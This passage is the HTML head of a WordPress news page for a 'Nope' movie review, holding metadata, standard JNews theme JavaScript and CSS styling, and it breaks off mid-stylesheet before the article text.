

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oscartimes.com/5549/nope-movie-review-jordan-peele-does-it-again-in-masterful-spectacle-national/
body_size: 32225
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://oscartimes.com/xmlrpc.php" />
    <title>‘Nope’ movie review: Jordan Peele does it again in masterful spectacle &#8211; National &#8211; Oscar Times</title>
<meta name='robots' content='max-image-preview:large' />
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;window.jnews=window.jnews||{},window.jnews.library=window.jnews.library||{},window.jnews.library=function(){"use strict";var e=this;e.win=window,e.doc=document,e.noop=function(){},e.globalBody=e.doc.getElementsByTagName("body")[0],e.globalBody=e.globalBody?e.globalBody:e.doc,e.win.jnewsDataStorage=e.win.jnewsDataStorage||{_storage:new WeakMap,put:function(e,t,n){this._storage.has(e)||this._storage.set(e,new Map),this._storage.get(e).set(t,n)},get:function(e,t){return this._storage.get(e).get(t)},has:function(e,t){return this._storage.has(e)&&this._storage.get(e).has(t)},remove:function(e,t){var n=this._storage.get(e).delete(t);return 0===!this._storage.get(e).size&&this._storage.delete(e),n}},e.windowWidth=function(){return e.win.innerWidth||e.docEl.clientWidth||e.globalBody.clientWidth},e.windowHeight=function(){return e.win.innerHeight||e.docEl.clientHeight||e.globalBody.clientHeight},e.requestAnimationFrame=e.win.requestAnimationFrame||e.win.webkitRequestAnimationFrame||e.win.mozRequestAnimationFrame||e.win.msRequestAnimationFrame||window.oRequestAnimationFrame||function(e){return setTimeout(e,1e3/60)},e.cancelAnimationFrame=e.win.cancelAnimationFrame||e.win.webkitCancelAnimationFrame||e.win.webkitCancelRequestAnimationFrame||e.win.mozCancelAnimationFrame||e.win.msCancelRequestAnimationFrame||e.win.oCancelRequestAnimationFrame||function(e){clearTimeout(e)},e.classListSupport="classList"in document.createElement("_"),e.hasClass=e.classListSupport?function(e,t){return e.classList.contains(t)}:function(e,t){return e.className.indexOf(t)>=0},e.addClass=e.classListSupport?function(t,n){e.hasClass(t,n)||t.classList.add(n)}:function(t,n){e.hasClass(t,n)||(t.className+=" "+n)},e.removeClass=e.classListSupport?function(t,n){e.hasClass(t,n)&&t.classList.remove(n)}:function(t,n){e.hasClass(t,n)&&(t.className=t.className.replace(n,""))},e.objKeys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t},e.isObjectSame=function(e,t){var n=!0;return JSON.stringify(e)!==JSON.stringify(t)&&(n=!1),n},e.extend=function(){for(var e,t,n,o=arguments[0]||{},i=1,a=arguments.length;i<a;i++)if(null!==(e=arguments[i]))for(t in e)o!==(n=e[t])&&void 0!==n&&(o[t]=n);return o},e.dataStorage=e.win.jnewsDataStorage,e.isVisible=function(e){return 0!==e.offsetWidth&&0!==e.offsetHeight||e.getBoundingClientRect().length},e.getHeight=function(e){return e.offsetHeight||e.clientHeight||e.getBoundingClientRect().height},e.getWidth=function(e){return e.offsetWidth||e.clientWidth||e.getBoundingClientRect().width},e.supportsPassive=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e.supportsPassive=!0}});"createEvent"in e.doc?e.win.addEventListener("test",null,t):"fireEvent"in e.doc&&e.win.attachEvent("test",null)}catch(e){}e.passiveOption=!!e.supportsPassive&&{passive:!0},e.setStorage=function(e,t){e="jnews-"+e;var n={expired:Math.floor(((new Date).getTime()+432e5)/1e3)};t=Object.assign(n,t);localStorage.setItem(e,JSON.stringify(t))},e.getStorage=function(e){e="jnews-"+e;var t=localStorage.getItem(e);return null!==t&&0<t.length?JSON.parse(localStorage.getItem(e)):{}},e.expiredStorage=function(){var t,n="jnews-";for(var o in localStorage)o.indexOf(n)>-1&&"undefined"!==(t=e.getStorage(o.replace(n,""))).expired&&t.expired<Math.floor((new Date).getTime()/1e3)&&localStorage.removeItem(o)},e.addEvents=function(t,n,o){for(var i in n){var a=["touchstart","touchmove"].indexOf(i)>=0&&!o&&e.passiveOption;"createEvent"in e.doc?t.addEventListener(i,n[i],a):"fireEvent"in e.doc&&t.attachEvent("on"+i,n[i])}},e.removeEvents=function(t,n){for(var o in n)"createEvent"in e.doc?t.removeEventListener(o,n[o]):"fireEvent"in e.doc&&t.detachEvent("on"+o,n[o])},e.triggerEvents=function(t,n,o){var i;o=o||{detail:null};return"createEvent"in e.doc?(!(i=e.doc.createEvent("CustomEvent")||new CustomEvent(n)).initCustomEvent||i.initCustomEvent(n,!0,!1,o),void t.dispatchEvent(i)):"fireEvent"in e.doc?((i=e.doc.createEventObject()).eventType=n,void t.fireEvent("on"+i.eventType,i)):void 0},e.getParents=function(t,n){void 0===n&&(n=e.doc);for(var o=[],i=t.parentNode,a=!1;!a;)if(i){var r=i;r.querySelectorAll(n).length?a=!0:(o.push(r),i=r.parentNode)}else o=[],a=!0;return o},e.forEach=function(e,t,n){for(var o=0,i=e.length;o<i;o++)t.call(n,e[o],o)},e.getText=function(e){return e.innerText||e.textContent},e.setText=function(e,t){var n="object"==typeof t?t.innerText||t.textContent:t;e.innerText&&(e.innerText=n),e.textContent&&(e.textContent=n)},e.httpBuildQuery=function(t){return e.objKeys(t).reduce(function t(n){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return function(i,a){var r=n[a];a=encodeURIComponent(a);var s=o?"".concat(o,"[").concat(a,"]"):a;return null==r||"function"==typeof r?(i.push("".concat(s,"=")),i):["number","boolean","string"].includes(typeof r)?(i.push("".concat(s,"=").concat(encodeURIComponent(r))),i):(i.push(e.objKeys(r).reduce(t(r,s),[]).join("&")),i)}}(t),[]).join("&")},e.get=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("GET",t,n,o,i)},e.post=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("POST",t,n,o,i)},e.ajax=function(t,n,o,i,a){var r=new XMLHttpRequest,s=n,c=e.httpBuildQuery(o);if(t=-1!=["GET","POST"].indexOf(t)?t:"GET",r.open(t,s+("GET"==t?"?"+c:""),!0),"POST"==t&&r.setRequestHeader("Content-type","application/x-www-form-urlencoded"),r.setRequestHeader("X-Requested-With","XMLHttpRequest"),r.onreadystatechange=function(){4===r.readyState&&200<=r.status&&300>r.status&&"function"==typeof i&&i.call(void 0,r.response)},void 0!==a&&!a){return{xhr:r,send:function(){r.send("POST"==t?c:null)}}}return r.send("POST"==t?c:null),{xhr:r}},e.scrollTo=function(t,n,o){function i(e,t,n){this.start=this.position(),this.change=e-this.start,this.currentTime=0,this.increment=20,this.duration=void 0===n?500:n,this.callback=t,this.finish=!1,this.animateScroll()}return Math.easeInOutQuad=function(e,t,n,o){return(e/=o/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t},i.prototype.stop=function(){this.finish=!0},i.prototype.move=function(t){e.doc.documentElement.scrollTop=t,e.globalBody.parentNode.scrollTop=t,e.globalBody.scrollTop=t},i.prototype.position=function(){return e.doc.documentElement.scrollTop||e.globalBody.parentNode.scrollTop||e.globalBody.scrollTop},i.prototype.animateScroll=function(){this.currentTime+=this.increment;var t=Math.easeInOutQuad(this.currentTime,this.start,this.change,this.duration);this.move(t),this.currentTime<this.duration&&!this.finish?e.requestAnimationFrame.call(e.win,this.animateScroll.bind(this)):this.callback&&"function"==typeof this.callback&&this.callback()},new i(t,n,o)},e.unwrap=function(t){var n,o=t;e.forEach(t,(function(e,t){n?n+=e:n=e})),o.replaceWith(n)},e.performance={start:function(e){performance.mark(e+"Start")},stop:function(e){performance.mark(e+"End"),performance.measure(e,e+"Start",e+"End")}},e.fps=function(){var t=0,n=0,o=0;!function(){var i=t=0,a=0,r=0,s=document.getElementById("fpsTable"),c=function(t){void 0===document.getElementsByTagName("body")[0]?e.requestAnimationFrame.call(e.win,(function(){c(t)})):document.getElementsByTagName("body")[0].appendChild(t)};null===s&&((s=document.createElement("div")).style.position="fixed",s.style.top="120px",s.style.left="10px",s.style.width="100px",s.style.height="20px",s.style.border="1px solid black",s.style.fontSize="11px",s.style.zIndex="100000",s.style.backgroundColor="white",s.id="fpsTable",c(s));var l=function(){o++,n=Date.now(),(a=(o/(r=(n-t)/1e3)).toPrecision(2))!=i&&(i=a,s.innerHTML=i+"fps"),1<r&&(t=n,o=0),e.requestAnimationFrame.call(e.win,l)};l()}()},e.instr=function(e,t){for(var n=0;n<t.length;n++)if(-1!==e.toLowerCase().indexOf(t[n].toLowerCase()))return!0},e.winLoad=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.win,{load:o})},e.docReady=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.doc,{DOMContentLoaded:o})},e.fireOnce=function(){e.docReady((function(){e.assets=e.assets||[],e.assets.length&&(e.boot(),e.load_assets())}),50)},e.boot=function(){e.length&&e.doc.querySelectorAll("style[media]").forEach((function(e){"not all"==e.getAttribute("media")&&e.removeAttribute("media")}))},e.create_js=function(t,n){var o=e.doc.createElement("script");switch(o.setAttribute("src",t),n){case"defer":o.setAttribute("defer",!0);break;case"async":o.setAttribute("async",!0);break;case"deferasync":o.setAttribute("defer",!0),o.setAttribute("async",!0)}e.globalBody.appendChild(o)},e.load_assets=function(){"object"==typeof e.assets&&e.forEach(e.assets.slice(0),(function(t,n){var o="";t.defer&&(o+="defer"),t.async&&(o+="async"),e.create_js(t.url,o);var i=e.assets.indexOf(t);i>-1&&e.assets.splice(i,1)})),e.assets=jnewsoption.au_scripts=window.jnewsads=[]},e.setCookie=function(e,t,n){var o="";if(n){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3),o="; expires="+i.toUTCString()}document.cookie=e+"="+(t||"")+o+"; path=/"},e.getCookie=function(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null},e.eraseCookie=function(e){document.cookie=e+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"},e.docReady((function(){e.globalBody=e.globalBody==e.doc?e.doc.getElementsByTagName("body")[0]:e.globalBody,e.globalBody=e.globalBody?e.globalBody:e.doc})),e.winLoad((function(){e.winLoad((function(){var t=!1;if(void 0!==window.jnewsadmin)if(void 0!==window.file_version_checker){var n=e.objKeys(window.file_version_checker);n.length?n.forEach((function(e){t||"10.0.4"===window.file_version_checker[e]||(t=!0)})):t=!0}else t=!0;t&&(window.jnewsHelper.getMessage(),window.jnewsHelper.getNotice())}),2500)}))},window.jnews.library=new window.jnews.library;</script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Oscar Times &raquo; Feed" href="https://oscartimes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oscar Times &raquo; Comments Feed" href="https://oscartimes.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oscar Times &raquo; ‘Nope’ movie review: Jordan Peele does it again in masterful spectacle &#8211; National Comments Feed" href="https://oscartimes.com/5549/nope-movie-review-jordan-peele-does-it-again-in-masterful-spectacle-national/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://oscartimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foscartimes.com%2F5549%2Fnope-movie-review-jordan-peele-does-it-again-in-masterful-spectacle-national%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://oscartimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foscartimes.com%2F5549%2Fnope-movie-review-jordan-peele-does-it-again-in-masterful-spectacle-national%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://oscartimes.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-parent-style-css' href='https://oscartimes.com/wp-content/themes/jnews/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://oscartimes.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3Aregular%2C600%2C700%7COswald%3A700%7CPoppins%3A600&#038;display=swap&#038;ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://oscartimes.com/wp-content/themes/jnews/assets/fonts/font-awesome/font-awesome.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://oscartimes.com/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://oscartimes.com/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://oscartimes.com/wp-content/themes/jnews-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://oscartimes.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://oscartimes.com/wp-content/themes/jnews/data/import/popnews/scheme.css?ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://oscartimes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://oscartimes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://oscartimes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://oscartimes.com/wp-json/wp/v2/posts/5549" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://oscartimes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://oscartimes.com/5549/nope-movie-review-jordan-peele-does-it-again-in-masterful-spectacle-national/" />
<link rel='shortlink' href='https://oscartimes.com/?p=5549' />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://oscartimes.com/wp-content/uploads/2021/10/cropped-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://oscartimes.com/wp-content/uploads/2021/10/cropped-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://oscartimes.com/wp-content/uploads/2021/10/cropped-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://oscartimes.com/wp-content/uploads/2021/10/cropped-favicon-1-270x270.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body { --j-body-color : #3f4850; --j-accent-color : #bc2a9b; --j-alt-color : #bc2a9b; --j-heading-color : #000000; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #3f4850; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, 